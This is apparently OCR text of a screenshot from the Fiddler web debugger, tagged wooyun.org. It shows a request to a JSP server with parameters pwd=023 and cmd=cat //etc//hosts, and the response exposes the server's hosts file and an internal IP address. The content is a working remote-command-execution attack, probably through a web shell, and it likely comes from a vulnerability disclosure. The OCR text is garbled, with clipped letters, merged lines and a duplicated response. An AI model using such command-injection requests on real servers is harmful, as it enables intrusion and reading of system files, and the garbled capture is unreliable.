 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ate: Sat, 04 Jul 2015 12:59:11 GMT
ontent-Length: 215
ontent-Type: text/html; charset=UTF-8
-Powered-By: Servlet/2.4 JSP/2.0
pre># Do not remove the following line, or various programs# that require network
unctionality will fail.127.0.0.1 localhost.localdomain localhost::1
localhost6.localdomain6 localhost610.1.3.5 CXXT</pre>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
pwd 023
cmd cat //etc//hosts
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2015 12:59:11 GMT
Content-Length: 215
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.4 JSP/2.0
<pre># Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
10.1.3.5 CXXT
</pre>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,315 Auto-saved changes to request from Standard.RequestWebForm at 21:00:12.8530507
www.wooyun.org